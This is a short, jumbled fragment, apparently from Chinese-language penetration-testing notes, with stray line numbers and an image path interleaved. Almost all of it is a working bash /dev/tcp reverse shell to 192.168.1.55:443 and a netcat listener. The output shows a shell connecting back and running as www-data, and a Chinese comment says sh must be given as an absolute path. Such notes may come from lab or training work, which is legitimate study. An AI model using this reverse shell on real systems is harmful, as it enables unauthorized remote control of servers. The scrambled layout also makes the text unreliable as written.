 ~
206<>/dev/tcp/192.168.1.55/443;/bin/sh <&206 >&2
sudo nc -lvnp 443
109
[sudo] password for kongyu:
110 //注意这里要把sh修改为绝对路径
listening on [any] 443 ...
111
connect to [192.168.1.55] from (UNKNOWN) [192.168.1.62] 36622
ls
112
status
id
113
uid=33(www-data) gid=33(www-data) groups=33(www-data)
114